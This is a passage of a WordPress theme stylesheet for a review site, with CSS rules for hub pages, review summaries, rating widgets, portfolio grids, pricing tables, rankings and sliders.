.error404 .gp-search .searchform {
width: 50%;
margin: 0 auto;
}

/*--------------------------------------------------------------
Attachment page
--------------------------------------------------------------*/

.attachment p {
margin-top: 12px;
}

/*--------------------------------------------------------------
Password protected page
--------------------------------------------------------------*/

input[id*='pwbox-'] {
margin-bottom: 10px;
}
input.pwsubmit {
padding-top: 0;
padding-bottom: 0;
height: 40px;
line-height: 40px;
}

/*--------------------------------------------------------------
Search page
--------------------------------------------------------------*/

#gp-new-search {
overflow: hidden;
border-top-width: 0;
padding-bottom: 30px;
margin-bottom: 30px;
}
#gp-new-search .searchform {
max-width: 300px;
}

/*--------------------------------------------------------------
My Reviews page template
--------------------------------------------------------------*/

.gp-approved-reviews-wrapper,
.gp-pending-reviews-wrapper {
float: left;
clear: none;
width: 48%;
}
.gp-approved-reviews-wrapper {
margin-right: 2%;
}
.gp-edit-review-form,
.gp-delete-review-form {
display: inline-block;
margin-top: 5px;
font-size: 11px;
}
.gp-approved-reviews-wrapper .gp-loop-title,
.gp-pending-reviews-wrapper .gp-loop-title {
font-size: 14px;
line-height: 20px;
font-weight: bold;
margin-bottom: 5px;
}
.gp-edit-review-form button,
.gp-delete-review-form button {
background: none;
padding: 0;
font-weight: normal;
font-size: 11px;
}
.gp-edit-review-form button:hover,
.gp-delete-review-form button:hover {
background: none;
}
.gp-edit-review-form button:before,
.gp-delete-review-form button:before {
font-size: 16px;
}
.gp-view-review-link {
float: right;
}
.gp-view-review-link:after {
content: '\f105';
font-family: 'FontAwesome';
margin-left: 5px;
}


/*--------------------------------------------------------------------------------------

12 - Hub page template

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Hub header
--------------------------------------------------------------*/

#gp-hub-header-info {
width: 100%;
position: relative;
/*REMOVED as cuts off ratings overflow: hidden;*/
padding-right: 220px;
}
#gp-affiliate-button {
position: absolute;
top: 20px;
right: 30px;
padding: 20px 40px;
font-weight: bold;
font-size: 15px;
line-height: 1;
white-space: nowrap;
text-shadow: none;
}

/*--------------------------------------------------------------
Hub tabs
--------------------------------------------------------------*/

#gp-hub-tabs {
z-index: 1;
position: relative;
margin: 0 auto;
overflow: hidden;
}
.gp-large-title #gp-hub-tabs {
top: -40px;
width: 100%;
}
.gp-fullwidth-title #gp-hub-tabs {
margin-top: 20px;
width: 100%;
}
.gp-fullwidth-title #gp-hub-tabs.gp-container {
padding: 0;
}
#gp-hub-tabs ul {
margin: 0;
padding: 0;
width: 100%;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
}
.gp-desktop #gp-hub-tabs ul,
.gp-tablet-landscape #gp-hub-tabs ul {
height: auto !important;
display: -webkit-box !important;
display: -moz-box !important;
display: -ms-flexbox !important;
display: -webkit-flex !important;
display: flex !important;
}
#gp-hub-tabs li {
position: relative;
display: inline-block;
margin: 0;
padding: 0;
text-align: center;
list-style-type: none;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;
flex: 1 1 auto;
border-bottom-width: 0 !important;
border-right-width: 0 !important;
}
#gp-hub-tabs li:first-child {
border-width: 0 !important;
}
#gp-hub-tabs li a {
display: block;
padding: 20px 10px;
letter-spacing: -0.5px;
}
#gp-hub-tabs-mobile-nav-button {
display: none;
font-size: 18px;
cursor: pointer;
padding: 15px 10px;
line-height: 1;
text-align: center;
}
#gp-hub-tabs-mobile-nav-button:after {
content: '\f0c9';
font-family: 'FontAwesome';
margin-left: 5px;
}

/*--------------------------------------------------------------
Hub details
--------------------------------------------------------------*/

/* Details ************************************/

.gp-hub-details {
position: relative;
overflow: hidden;
width: 100%;
padding: 80px 20px 20px 20px;
background-size: cover;
background-repeat: no-repeat;
background-position: top center;
}
.gp-hub-details:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff;
background: -moz-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.8)), color-stop(100%,rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(255,255,255,0.8) 0%,rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(255,255,255,0.8) 0%,rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(255,255,255,0.8) 0%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0.8) 0%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ccffffff', endColorstr='#ffffff',GradientType=0 );
}
.gp-hub-details .gp-entry-title {
font-size: 24px;
line-height: 32px;
margin: 0 0 12px 0;
clear: both;
font-weight: normal;
}
.gp-follow-item {
position: absolute;
top: 2px;
right: 2px;
padding: 5px 20px;
}
.gp-follow-item:after {
content: '\f067';
font-family: 'FontAwesome';
margin-left: 5px;
}
.gp-follow-loader {
display: none;
font-family: 'FontAwesome';
margin-right: 5px;
color: #fff;
text-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
font-size: 14px;
}
.gp-follow-loader:before {
content: '\f110';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-follow-loading .gp-follow-loader {
display: inline-block;
}
.gp-hub-synopsis {
margin: 0 0 20px 0;
}

/* Average user rating ************************************/

.gp-hub-details .gp-large-rating {
float: left;
margin: 0 10px 0 0;
}
.gp-hub-details .gp-user-rating-wrapper .gp-rating-outer {
background: rgba(0,0,0,0.2);
}
.gp-hub-details .gp-rating-inner {
width: 45px;
height: 45px;
font-size: 22px;
line-height: 45px;
}
.gp-average-rating-wrapper {
position: relative;
overflow: hidden;
margin-bottom: 20px;
}
.gp-average-rating-info {
overflow: hidden;
margin-top: 15px;
}
.gp-average-rating-text {
font-weight: bold;
font-family: 'Open Sans', sans-serif;
font-size: 16px;
line-height: 1;
margin-bottom: 5px;
}
.gp-total-votes {
text-transform: uppercase;
font-family: 'Open Sans', sans-serif;
font-size: 11px;
line-height: 1;
margin-bottom: 5px;
}
.gp-your-rating-wrapper {
overflow: hidden;
margin-bottom: 20px;
}
.gp-your-rating-wrapper i {
font-weight: bold;
font-size: 18px;
}
.gp-rating-slider-wrapper {
clear: both;
position: relative;
overflow: hidden;
height: 35px;
}	
.gp-rating-slider-wrapper .gp-rating-unrated {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
background: url(lib/images/user-rating-slider-unrated.png) repeat;
}
.gp-rating-slider-wrapper .gp-rating-selection {
position: absolute;
top: 0;
left: 0;
width: 235px;
height: 100%;
}
.gp-rating-slider-wrapper .gp-rating-hover {
background: url(lib/images/user-rating-slider-hover.png) repeat;
}
.gp-rating-slider-wrapper .gp-rating-rated {
background: url(lib/images/user-rating-slider-rated.png) repeat;
}
.gp-sign-in-to-rate {
margin-bottom: 20px;
text-align: center;
}
.gp-your-rating {
text-transform: uppercase;
font-family: 'Open Sans', sans-serif;
font-size: 11px;
line-height: 1;
}
.gp-submit-rating {
display: none;
margin-top: 5px;
}

/* User review buttons ************************************/

.gp-user-review-buttons {
position: relative;
width: 100%;
overflow: hidden;
clear: both;
padding-bottom: 30px;
margin-bottom: 30px;
border-bottom: 1px solid rgba(0,0,0,0.1);
}
.gp-user-review-buttons > a {
display: block;
float: left;
background: rgba(0,0,0,0.3);
padding: 10px 0;
text-align: center;
color: #fff !important;
text-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
width: 49%;
}
.gp-user-review-buttons > a:hover {
color: #fff !important;
background: rgba(0,0,0,0.6);
}
.gp-user-review-buttons .gp-user-reviews-button {
margin-right: 1%;
}
.gp-user-review-buttons .write-a-review-button {
margin-left: 1%;
}

/* Hub fields ************************************/

.gp-hub-fields {
position: relative;
float: left;
width: 100%;
overflow: hidden;
font-size: 12px;
line-height: 20px;
font-weight: 600;
}
.gp-hub-field {
float: left;
margin-bottom: 12px;
width: 100%;
}
.gp-hub-field-name {
float: left;
display: block;
width: 45%;
margin-right: 5%;
}
.gp-hub-field-list {
float: left;
display: block;
width: 50%;
}


/*--------------------------------------------------------------------------------------

13 - Review page template

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

#gp-review-content-wrapper {
position: relative;
overflow: hidden;
margin: 0 auto;
padding-top: 40px;
padding-bottom: 0;
}
#gp-review-content {
/* REMOVED since 4.3 - prevents VC Rows stretching full width
overflow: hidden; 
*/
position: relative;
float: left;
width: 100%;
}
.gp-top-sidebar #gp-content {
width: 100% !important;
}
#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter, 
#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter, 
#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter {
float: left;
padding-right: 15px;
margin-top: -4px;
}
#gp-review-content-wrapper .gp-entry-text > *:not(.wp-caption):not(img):not(.vc_row):not(.vc_row-full-width),
#gp-review-content-wrapper .gp-entry-tags,
#gp-review-content-wrapper #gp-share-icons {
width: 80%;
margin-left: auto;
margin-right: auto;
}
#gp-review-content-wrapper .gp-subtitle {
width: 80%;
overflow: hidden;
margin: 0 auto 40px auto;
}

/*--------------------------------------------------------------
Review summary
--------------------------------------------------------------*/

/* General ************************************/

#gp-review-results {
position: relative;
overflow: hidden;
width: 100%;
padding-top: 40px;
border-bottom: 0 !important;
}

/* Good/bad points wrapper ************************************/

#gp-points-wrapper {
position: relative;
float: left;
width: 100%;
}
#gp-points-wrapper .gp-good-points,
#gp-points-wrapper .gp-bad-points {
float: left;
width: 49%;
margin-bottom: 30px;
}
#gp-points-wrapper .gp-good-points {
margin-right: 2%;
}
#gp-points-wrapper h4 {
font-size: 14px;
line-height: 1;
margin: 0 0 10px 0;
text-transform: uppercase;
font-weight: bold;
}
#gp-points-wrapper ul {
margin: 0;
}
#gp-points-wrapper li {
list-style: none;
margin: 0 0 10px 24px;
}
#gp-points-wrapper li i {
margin-right: 10px;
margin-left: -24px;
}

/* Review summary ************************************/

#gp-summary-wrapper {
position: relative;
float: left;
width: 100%;
padding-right: 120px;
min-height: 209px;
}
.gp-rating-criteria #gp-summary-wrapper {
padding-right: 420px;
}
#gp-review-summary {
float: left;
width: 100%;
padding: 30px 90px 30px 20px;
min-height: 180px;
}
#gp-review-summary h4 {
font-size: 24px;
line-height: 1;
font-weight: bold;
font-style: italic;
margin: 0 0 18px 0;
text-transform: uppercase;
}

/* Sidebars ************************************/

#gp-content-wrapper.gp-top-sidebar + #gp-sidebar {
display: none;
}


/*--------------------------------------------------------------------------------------

14 - Images page template

--------------------------------------------------------------------------------------*/

.gp-images-lazyload-wrapper {
position: relative;
width: 100%;
overflow: hidden;
clear: both;
opacity: 0;
}
.gp-images-lazyload-wrapper .gp-image-loop {
float: left;
margin: 0 1% 1% 0;
width: 19.2%;
line-height: 0;
}
.gp-images-lazyload-wrapper .gp-image-loop img {
width: 100%;
}
.gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(5n) {
margin-right: 0;
}


/*--------------------------------------------------------------------------------------

15 - Write a review page template

--------------------------------------------------------------------------------------*/

#gp-user-review-form {
float: left;
width: 100%;
}
#gp-user-review-form.gp-small-form {
width: 65%;
margin-right: 2%;
}
.gp-user-review-error {
display: block;
margin-top: 5px;
color: #E44E48;
}
.gp-user-review-success {
margin-bottom: 20px;
padding: 10px 20px;
background: #90D835;
color: #fff;
}
.gp-user-review-success a {
color: #fff;
}
.gp-user-review-success a:hover {
color: #fff;
text-decoration: underline;
}
#gp-user-review-form input[type='text'] {
display: block;
}
#gp-user-review-title {
width: 100%;
}
#gp-user-review-rating {
width: 70px;
}
#wp-user-review-content-wrap * {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
#wp-ghostpool_user_review_content-wrap .button {
font-weight: normal;
}
#wp-ghostpool_user_review_content-wrap .quicktags-toolbar,
#wp-ghostpool_user_review_content-wrap .mce-toolbar-grp {
border: 1px solid #DEDEDE;
}
#wp-ghostpool_user_review_content-wrap .wp-editor-tabs .wp-switch-editor:hover,
#wp-ghostpool_user_review_content-wrap .mce-toolbar .mce-btn button:hover {
background: inherit;
color: inherit;
background: none;
}
#wp-ghostpool_user_review_content-wrap textarea,
#wp-ghostpool_user_review_content-wrap iframe,
#wp-ghostpool_user_review_content-wrap .mce-statusbar {
border: 1px solid #DEDEDE !important;
border-top-width: 0 !important;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
#gp-user-review-rules {
float: left;
width: 33%;
}


/*--------------------------------------------------------------------------------------

16 - Following page template

--------------------------------------------------------------------------------------*/

.gp-unfollow-all-items {
float: right;
margin-top: 20px;
}
.gp-unfollow-item {
display: none;
float: right;
padding: 5px;
font-size: 11px !important;
}
.gp-cookie-notice {
display: block;
clear: both;
margin-bottom: 20px;
padding: 10px 20px;
border-radius: 4px;
background: #E44E48;
color: #fff;
font-weight: bold;
}
.gp-followed-content {
overflow: hidden;
float: left;
width: 100%;
margin: -40px 0 20px 0;
border-bottom: 1px solid #eee;
padding: 0 0 10px 95px;
}
.gp-followed-content section {
margin: 0 0 10px 0;
}
.gp-followed-content .gp-loop-title {
font-size: 12px !important;
line-height: 20px !important;
margin: 0 0 2px 0 !important;
}
.gp-last-updated-title {
font-weight: bold;
margin-bottom: 10px;
font-style: italic;
font-size: 12px;
opacity: 0.6;
}


/*--------------------------------------------------------------------------------------

17 - Ratings

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Rating wrapper
--------------------------------------------------------------*/

.gp-rating-wrapper {
float: right;
position: relative;
text-align: center;
z-index: 2;
}
.gp-page-header .gp-rating-wrapper {
position: absolute;
bottom: 0;
right: 0;
}
.gp-fullwidth-title .gp-page-header .gp-rating-wrapper {
margin-bottom: 10px;
}
#gp-review-results .gp-rating-wrapper {
position: absolute;
top: 0;
right: 0;
margin-top: -5px;
}
section .gp-rating-wrapper {
margin-left: 10px;
}
section .gp-post-thumbnail .gp-rating-wrapper {
position: absolute;
bottom: 0;
right: 0;
margin-right: 10px;
margin-bottom: 10px;
}
.gp-ranking-wrapper section.gp-top-ranked-item .gp-rating-wrapper {
width: 100%;
margin-bottom: 10px;
}

/*--------------------------------------------------------------
Large rating
--------------------------------------------------------------*/

.gp-large-rating {
display: inline-block;
margin-left: 20px;
}
#gp-review-results .gp-large-rating {
margin: 0;
}
.gp-blog-standard .gp-large-rating,
.gp-ranking-wrapper section .gp-large-rating {
margin-top: 10px;
}
section .gp-large-rating {
float: none;
margin: 0 auto;
text-align: center;
}
.gp-featured-wrapper section .gp-large-rating {
float: left;
margin-left: 20px;
margin-top: 15px;
}
.gp-slider-wrapper .gp-large-rating {
margin-left: 10px;
}
.gp-slider-wrapper .gp-slide-small .gp-large-rating {
margin-left: 5px;
}

/*--------------------------------------------------------------
Rating outer/inner
--------------------------------------------------------------*/

.gp-rating-outer {
display: inline-block;
border-radius: 100%;
}
.gp-rating-inner {
position: relative;
display: inline-block;
background: rgba(0,0,0,0.2);
text-align: center;
font-weight: bold;
z-index: 4;
border-radius: 100%;
margin: 10px;
}
#gp-review-results .gp-rating-inner {
width: 150px;
height: 150px;
font-size: 75px;
line-height: 150px;
margin: 20px;
}
.gp-featured-wrapper section .gp-rating-inner {
width: 100px;
height: 100px;
font-size: 50px;
line-height: 100px;
margin: 20px;
}
.gp-page-header .gp-rating-inner,
.gp-slider-wrapper .gp-rating-inner {
width: 60px;
height: 60px;
font-size: 32px;
line-height: 60px;
}
.gp-slider-wrapper .gp-slide-small .gp-rating-inner {
width: 30px;
height: 30px;
font-size: 14px;
line-height: 30px;
margin: 5px;
}
section .gp-rating-inner {
width: 40px;
height: 40px;
font-size: 20px;
line-height: 40px;
}

/*--------------------------------------------------------------
Rating text
--------------------------------------------------------------*/

.gp-rating-text {
width: 100%;
line-height: 1;
text-align: center;
z-index: 5;
text-transform: uppercase;
margin: 5px 0 0;
word-wrap: inherit;
font-weight: bold;
font-family: 'Open Sans', sans-serif;
}
#gp-review-results .gp-rating-text {
font-size: 16px;
margin-top: 10px;
}
.gp-page-header .gp-rating-text,
.gp-post-thumbnail .gp-rating-text {
color: #fff;
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.gp-featured-wrapper section .gp-rating-text {
font-size: 18px;
}
.gp-page-header .gp-rating-text,
.gp-slider-wrapper .gp-rating-text {
font-size: 14px;
}
.gp-slider-wrapper .gp-slide-small .gp-rating-text {
font-size: 9px;
margin-top: 3px;
}
section .gp-rating-text {
font-size: 12px;
}
.gp-ranking-wrapper section .gp-rating-text {
display: none;
}

/*--------------------------------------------------------------
Small user rating
--------------------------------------------------------------*/

.gp-small-rating {
width: 81px;
margin: 0 auto;
}
.gp-small-rating .gp-average-rating-data {
width: 81px;
margin-top: 5px;
}
#gp-review-results .gp-small-rating .gp-average-rating-data {
margin-top: 10px;
}
.gp-small-rating .gp-user-average-text {
float: left;
font-size: 11px;
line-height: 20px;
margin-right: 5px;
}
.gp-post-thumbnail .gp-small-rating .gp-user-average-text {
color: #fff;
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.gp-small-rating .gp-average-rating {
float: right;
width: 29px;
height: 20px;
line-height: 19px;
font-size: 12px;
border-radius: 4px;
}

/*--------------------------------------------------------------
Multi site rating criteria
--------------------------------------------------------------*/

.gp-site-rating-criteria-wrapper {
width: 276px;
float: right;
margin: 20px 0 0 20px;
}
.gp-site-rating-criteria {
margin-bottom: 10px;
overflow: hidden;
}
.gp-site-rating-slider-wrapper {
float: left;
position: relative;
width: 100%;
overflow: hidden;
height: 25px;
}
.gp-site-rating-unselected {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
background: rgba(0,0,0,0.05);
}
.gp-site-rating-selection {
position: absolute;
top: 0;
left: 0;
height: 100%;
}
.gp-site-rating-criteria-text {
position: absolute;
z-index: 2;
top: 1px;
left: 7px;
font-size: 12px;
font-weight: bold;
}


/*--------------------------------------------------------------------------------------

18 - Portfolio

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Filter
--------------------------------------------------------------*/

.gp-portfolio-filters {
margin-bottom: 30px;
}
.gp-portfolio-filters ul {
margin: 0;
}
.gp-fullwidth .gp-portfolio-filters {
margin-bottom: 30px;
text-align: center;
}
.gp-portfolio-filters li {
display: inline-block;
margin: 0 20px 0 0;
list-style: none;
}
.gp-portfolio-filters li:last-child {
margin-left: 0;
}

/*--------------------------------------------------------------
Loop
--------------------------------------------------------------*/

.gp-portfolio-wrapper {
position: relative;
}
.gp-portfolio-wrapper .gp-inner-loop {
position: relative;
width: 101%;
opacity: 0;
}
.gp-portfolio-wrapper section {
position: relative;
display: inline-block;
overflow: hidden;
margin: 0 0 30px 0;
padding: 0;
line-height: 0;
}
.gp-portfolio-columns-2 section {
width: 48%;
}
.gp-portfolio-columns-3 section {
width: 31.333%;
}
.gp-portfolio-columns-4 section {
width: 23.5%;
}
.gp-portfolio-columns-5 section {
width: 18.3%;
}
.gp-portfolio-columns-6 section {
width: 14.9%;
}
.gp-portfolio-masonry section {
margin-bottom: 0;
}
.gp-portfolio-masonry section,
.gp-portfolio-masonry section.regular,
.gp-portfolio-masonry section.tall {
width: 33.2%;
}
.gp-portfolio-masonry section.gp-narrow {
width: 33.2%;
}
.gp-portfolio-wrapper .gp-post-thumbnail {
overflow: hidden;
margin: 0;
}
.gp-portfolio-wrapper .gp-post-thumbnail img {
-webkit-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
}
.gp-portfolio-wrapper .gp-post-thumbnail img:hover {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
.gp-portfolio-wrapper .gp-loop-title {
margin: 5px 0 0 0;
padding: 0;
font-size: 20px;
line-height: 32px;
}
.gp-portfolio-columns-5 .gp-loop-title,
.gp-portfolio-columns-6 .gp-loop-title {
font-size: 13px;
line-height: 21px;
}
.gp-portfolio-wrapper .gp-pagination-numbers {
opacity: 0;
}
.gp-portfolio-masonry .gp-pagination-numbers { 
margin-top: 30px;
}

/*--------------------------------------------------------------
Portfolio item page
--------------------------------------------------------------*/

.gp-portfolio-row {
position: relative;
overflow: hidden;
width: 100%;
}
.gp-portfolio-left-col {
float: left;
width: 60%;
line-height: 1;
}
.gp-portfolio-left-col .gp-slider {
max-width: 100%;
}
.gp-portfolio-right-col {
float: left;
width: 40%;
padding-left: 20px;
}
.gp-portfolio-full-col {
overflow: hidden;
margin-bottom: 30px;
width: 100%;
}
.gp-portfolio-row > div:last-child {
margin-bottom: 0;
}
.gp-portfolio-title span {
float: left;
}	
.gp-portfolio-link {
float: right;
text-shadow: none;
}


/*--------------------------------------------------------------------------------------

19 - Visual Composer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

/*REMOVED as using spacers between elements
.gp-vc-element {
margin-bottom: 40px;
}*/
.gp-theme small.vc_label {
font-size: inherit;
line-height: inherit;
}

/*--------------------------------------------------------------
Element Titles
--------------------------------------------------------------*/

.gp-element-title {
position: relative;
width: 100%;
overflow: hidden;
clear: both;
margin: 0 0 30px 0;
}
.gp-element-title h3 {
display: block;
float: left;
position: relative;
z-index: 2;
margin: 0;
padding: 8px 10px;
}
.gp-element-title h3 i {
margin-right: 10px;
}
.gp-empty-widget-title {
float: left;
width: 1px;
height: 35px;
}
.gp-see-all-link {
float: right;
position: relative;
z-index: 2;
margin-left: 10px;
line-height: 34px;
display: inline-block;
font-size: 12px;
font-weight: 300;
}
.gp-see-all-link:after {
font-family: 'FontAwesome';
content: '\f054';
font-size: 10px;
margin-left: 5px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Accordion
--------------------------------------------------------------*/

.gp-theme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,
.gp-theme .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.gp-theme .wpb_content_element .wpb_accordion_header a {
padding: 10px 15px;
}
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
top: 0.8em;
background-image: none;
}
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
content: '\f196';
font-weight: normal;
font-size: 16px;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-theme .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
content: '\f147';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Carousel
--------------------------------------------------------------*/

.gp-carousel-wrapper .slides {
position: relative;
clear: both;
width: 100%;
}
.gp-carousel-wrapper .slides > li {
margin: 0 30px 0 0;
line-height: 24px;
}

/*--------------------------------------------------------------
FAQ
--------------------------------------------------------------*/

.gp-theme .wpb_toggle,
.gp-theme #gp-content h4.wpb_toggle,
.gp-theme .wpb_toggle_title_active,
.gp-theme #gp-content h4.wpb_toggle_title_active {
padding-left: 0;
background-image: none;
font-weight: normal;
font-size: 16px;
line-height: 26px;
}
.gp-theme .wpb_toggle:before,
.gp-theme #gp-content h4.wpb_toggle:before {
margin-right: 10px;
content: '\f196';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-theme .wpb_toggle_title_active:before,
.gp-theme #gp-content h4.wpb_toggle_title_active:before {
content: '\f147';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Featured
--------------------------------------------------------------*/

.gp-featured-wrapper {
position: relative;
width: 100%;
overflow: hidden;
clear: both;
}
.gp-featured-wrapper section {
z-index: 2;
margin-bottom: 0 !important;
}
.gp-featured-wrapper .gp-loop-title {
font-size: 30px;
line-height: 34px;
}
.gp-featured-wrapper .gp-loop-title a,
.gp-featured-wrapper .gp-loop-title a:hover {
color: inherit;
}
.gp-featured-wrapper .gp-loop-content {
font-size: 16px;
line-height: 28px;
}

/*--------------------------------------------------------------
Images
--------------------------------------------------------------*/

.gp-images-wrapper .gp-image-loop {
float: left;
width: 49%;
margin: 0 2% 2% 0;
line-height: 0;
}
.gp-images-wrapper .gp-image-loop:nth-of-type(odd) {
clear: left;
}
.gp-images-wrapper .gp-image-loop:nth-of-type(even) {
margin-right: 0;
}

/*--------------------------------------------------------------
Pricing table
--------------------------------------------------------------*/

.gp-pricing-table {
display: table;
margin: 35px 0;
width: 100%;
}
.gp-pricing-column {
position: relative;
display: table-cell;
}
.gp-pricing-column.gp-price-column-border {
border-width: 1px;
border-style: solid;
border-left-width: 0;
}
.gp-pricing-column.gp-price-column-border:first-child {
border-left-width: 1px;
}
.gp-pricing-columns-2 .gp-pricing-column {
width: 50%;
}
.gp-pricing-columns-3 .gp-pricing-column {
width: 33.333%;
}
.gp-pricing-columns-4 .gp-pricing-column {
width: 25%;
}
.gp-pricing-columns-5 .gp-pricing-column {
width: 20%;
}
.gp-pricing-column .gp-pricing-column-inner {
position: relative;
}
.gp-pricing-column .gp-pricing-column-inner > div {
padding: 20px 20px 0;
border-color: inherit;
text-align: center;
}
.gp-pricing-column .gp-pricing-column-inner > div:last-child {
padding-bottom: 20px;
}
.gp-pricing-column.gp-price-column-border .gp-pricing-column-inner > div {
padding: 20px;
border-style: solid;
border-top-width: 1px;
}
.gp-pricing-column.gp-price-column-border .gp-pricing-column-inner > div:first-child {
border-top: 0;
}
.gp-pricing-column .gp-pricing-column-inner div.gp-pricing-column-highlight-text {
position: absolute;
top: -15px;
right: 0;
padding: 20px 0 0 0;
width: 100%;
text-transform: uppercase;
font-weight: bold;
font-size: 12px;
line-height: 12px;
}
.gp-pricing-column .gp-pricing-column-title {
font-size: 26px;
line-height: 30px;
}
.gp-pricing-column .gp-pricing-column-symbol {
position: relative;
top: -14px;
right: 15px;
font-weight: normal;
font-size: 22px;
line-height: 22px;
}
.gp-pricing-column .gp-pricing-column-price {
margin-left: -15px;
min-height: 50px;
font-weight: bold;
font-size: 50px;
line-height: 50px;
}
.gp-pricing-column .gp-pricing-column-interval {
margin-top: 10px;
min-height: 14px;
font-weight: normal;
font-size: 14px;
line-height: 14px;
}
.gp-pricing-column .gp-pricing-column-content ul {
margin-bottom: 30px;
}
.gp-pricing-column .gp-pricing-column-content li {
margin-left: 0;
padding-top: 10px;
border-top: 1px solid rgba(0, 0, 0, 0.05);
list-style-type: none;
}
.gp-pricing-column .gp-pricing-column-content li:first-child {
padding-top: 0;
border-top: 0;
}
.gp-pricing-row {
display: none;
height: 35px;
}

/*--------------------------------------------------------------
Ranking
--------------------------------------------------------------*/

.gp-ranking-wrapper {
overflow: hidden;
position: relative;
width: 100%;
clear: both;
}
.gp-ranking-wrapper .gp-element-title {
margin: 0;
}
.gp-ranking-wrapper section {
padding: 20px;
margin: 0;
background-size: cover;
border-top: 1px solid #fff;
border-bottom: 1px solid #eee;
min-height: 120px;
}
.gp-ranking-wrapper section.gp-rated-item.gp-top-ranked-item .gp-loop-content {
margin-top: -50px;
}
.gp-ranking-wrapper section.gp-top-ranked-item.gp-featured-image-disabled .gp-loop-content {
margin-top: -10px;
}
.gp-ranking-wrapper section:first-child {
border-top: 0;
}
.gp-ranking-wrapper section:last-child {
border-bottom: 0;
}
.gp-ranking-wrapper .gp-loop-title {
font-size: 15px;
line-height: 21px;
font-weight: bold;
}
.gp-ranking-number-overlay {
opacity: 0.1;
position: absolute;
top: 10px;
right: 10px;
z-index: 2;
font-size: 20px;
line-height: 1;
font-weight: bold;
font-family: 'Open Sans', sans-serif;
color: #000;
}
section.gp-top-ranked-item {
text-align: center;
}
section.gp-top-ranked-item .gp-post-thumbnail {
float: none;
margin: 0 0 15px 0;
}
section.gp-top-ranked-item .gp-post-thumbnail img {
width: auto;
}
section.gp-top-ranked-item .gp-loop-title {
clear: both;
text-align: center;
overflow: hidden;
width: 100%;
}

/*--------------------------------------------------------------
Showcase
--------------------------------------------------------------*/

.gp-showcase-wrapper {
position: relative;
width: 100%;
overflow: hidden;
clear: both;
}
.gp-small-posts section {
margin-bottom: 15px;
}
.gp-small-posts .gp-loop-featured .gp-image-wrap-left {
margin: 0 15px 10px 0;
}
.gp-small-posts .gp-loop-featured .gp-image-wrap-right {
margin: 0 0 10px 15px;
}
.gp-small-posts .gp-loop-featured .gp-image-align-left {
margin: 0 15px 0 0;
}
.gp-small-posts .gp-loop-featured .gp-image-align-right {
margin: 0 0 0 15px;
}
.gp-small-posts .gp-loop-featured .gp-image-above {
margin-bottom: 10px;
}
.gp-small-posts .gp-loop-cats {
margin-bottom: 5px;
}
.gp-small-posts .gp-loop-title {
font-size: 14px;
line-height: 17px;
}
.gp-blog-horizontal .gp-inner-loop > section {
width: 50%;
}
.gp-showcase-wrapper.gp-blog-horizontal .gp-inner-loop > section:first-child {
margin-bottom: 0;
}
.gp-blog-horizontal .gp-small-posts {
float: left;
width: 50%;
padding-left: 20px;
clear: right;
}
.gp-blog-vertical .gp-small-posts {
float: left;
width: 100%;
clear: both;
}

/*--------------------------------------------------------------
Slider
--------------------------------------------------------------*/

.gp-slider-wrapper > li {
text-align: center;
}
.gp-slider-wrapper .slides > li:first-child { /* Safari fix for 1px added to left of slider */
margin-left: -1px;
}
.gp-slider-wrapper .slides > li.flex-active-slide + li { /* Safari fix for 1px added to left of slider */
margin-left: 1px;
}
